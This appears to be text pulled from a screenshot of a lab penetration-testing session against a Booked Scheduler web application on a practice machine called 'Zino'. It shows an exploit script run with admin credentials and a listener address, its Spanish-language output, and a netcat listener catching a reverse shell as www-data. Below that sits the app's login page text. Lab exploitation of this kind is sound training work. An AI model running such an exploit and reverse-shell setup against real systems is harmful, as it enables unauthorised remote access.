 (jch㉿jch)-[~/PG/Zino/exploit]
$ python3 bookedScheduler.py 192.168.88.64 8003 "admin" "adminadmin" 192.168.49.88 22
Author:
Johnny Chafla
Nickname:
jch
Site:
https://hacknotes.github.io/
[p] Ponte en escucha: nc -nlvp 22
[/] Verificando http://192.168.88.64:8003/booked/Web/: Ok!!
[◢] ¿Vulnerable?
[+] VULNERABLE!!
[°] Ingresando al sitio web: http://192.168.88.64:8003/booked/Web/index.php
[+] Acceso correcto!!
[+] Obtén tu shell!!
(jch㉿jch)-[~/PG/Zino/exploit]
$ nc -nlvp 22
listening on [any] 22 ...
connect to [192.168.49.88] from (UNKNOWN) [192.168.88.64] 59134
bash: cannot set terminal process group (561): Inappropriate ioctl for device
bash: no job control in this shell
www-data@zino:/var/www/html/booked/Web$ whoami
whoami
www-data
www-data@zino:/var/www/html/booked/Web$
Booked Scheduler - Log In
No seguro | 192.168.88.64:8003/booked...
Aplicaciones PsCabeshaTools StaticBinaries » Lista de lectura
booked
Username or Email
Password
Log In
Remember Me
First Time User? Register
Sign in with Google
Log in with Facebook